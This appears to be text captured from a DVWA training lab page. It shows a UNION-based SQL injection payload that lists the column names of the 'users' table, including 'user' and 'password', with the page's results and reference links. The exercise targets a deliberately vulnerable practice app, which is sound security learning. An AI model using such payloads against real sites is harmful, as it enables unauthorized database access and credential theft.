 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+column_name+FROM+information_schema.columns+WHERE+table_name%3D'users'+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' #
First name:
Surname: user_id
ID: 1' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' #
First name:
Surname: first_name
ID: 1' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' #
First name:
Surname: last_name
ID: 1' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' #
First name:
Surname: user
ID: 1' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' #
First name:
Surname: password
ID: 1' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' #
First name:
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html